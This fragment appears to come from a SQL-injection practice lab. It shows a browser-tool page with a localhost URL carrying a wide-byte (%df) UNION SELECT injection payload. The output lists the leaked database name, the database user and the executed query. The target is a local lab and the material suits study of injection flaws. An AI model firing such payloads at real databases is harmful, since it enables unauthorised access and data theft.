 Load URL
http://127.0.0.1/sql/sql.php?id=1 %df' UNION SELECT 1,database(),user(),4 --+
Split URL
Execute
Enable Post data
Enable Referrer
ID:1
USERNAME:administrator
PASSWORD:123456
EMAIL:111@163.com
ID:1
USERNAME:admin
PASSWORD:root@localhost
EMAIL:4
SHOW SQL:SELECT * FROM USER WHERE id = '1 運' UNION SELECT 1,database(),user(),4 -- '